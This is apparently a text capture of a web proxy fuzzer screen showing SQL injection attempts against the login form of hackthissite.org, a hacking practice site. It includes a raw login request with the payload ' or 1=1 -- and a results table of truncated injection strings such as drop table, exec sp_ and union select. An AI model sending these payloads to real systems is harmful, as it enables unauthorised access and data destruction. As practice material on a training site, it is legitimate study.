 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=a&password=' or 1=1 --&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,525 Fuzzed 200 OK 2.29 s 1,446 bytes 15,411 bytes Reflected a, ' ; drop t...
1,526 Fuzzed 200 OK 2.41 s 1,446 bytes 15,400 bytes Reflected a, exec sp_...
1,527 Fuzzed 200 OK 2.28 s 1,446 bytes 15,419 bytes Reflected a, exec sp_...
1,528 Fuzzed 200 OK 2.17 s 1,446 bytes 15,440 bytes Reflected a, insert int...
1,529 Fuzzed 200 OK 2.27 s 1,446 bytes 15,459 bytes Reflected a, grant co...
1,530 Fuzzed 200 OK 2.27 s 1,446 bytes 15,327 bytes Reflected a, insert int...
1,531 Fuzzed 200 OK 2.19 s 1,446 bytes 15,455 bytes Reflected a, a
1,532 Fuzzed 200 OK 2.59 s 1,446 bytes 15,352 bytes Reflected a, ' or 1=1 --
1,533 Fuzzed 200 OK 2.22 s 1,446 bytes 15,363 bytes Reflected a, ' union (s...
1,534 Fuzzed 200 OK 3.79 s 1,446 bytes 15,443 bytes Reflected a, ' union (s...
1,535 Fuzzed 200 OK 2.07 s 1,446 bytes 15,396 bytes Reflected a, ' union (s...